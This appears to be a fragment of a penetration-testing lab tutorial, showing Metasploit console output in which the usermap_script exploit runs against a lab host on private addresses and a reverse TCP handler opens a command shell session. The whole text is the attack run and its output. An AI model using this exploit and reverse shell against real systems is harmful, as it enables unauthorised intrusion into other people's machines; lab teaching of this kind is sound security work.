 Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 10oZ6jj5y4tAaWy5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "10oZ6jj5y4tAaWy5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.122.101:4444 -> 192.168.122.102:5082
3) at 2016-11-17 19:44:51 -0500
蓝桥云课